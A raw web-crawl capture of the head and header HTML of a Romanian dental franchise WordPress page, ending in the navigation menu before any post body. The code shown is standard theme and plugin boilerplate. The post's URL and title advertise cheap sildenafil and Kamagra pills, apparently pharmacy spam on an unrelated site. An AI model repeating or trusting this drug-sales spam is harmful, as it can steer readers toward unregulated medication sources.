

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/06/24/cheap-sildenafil-citrate-pills-how-much-is-kamagra-soft-cost/
body_size: 16003
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Cheap Sildenafil Citrate Pills &#8211; How Much Is Kamagra Soft Cost &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/2974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/06/24/cheap-sildenafil-citrate-pills-how-much-is-kamagra-soft-cost/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=2974' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F24%2Fcheap-sildenafil-citrate-pills-how-much-is-kamagra-soft-cost%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F24%2Fcheap-sildenafil-citrate-pills-how-much-is-kamagra-soft-cost%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-2974 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
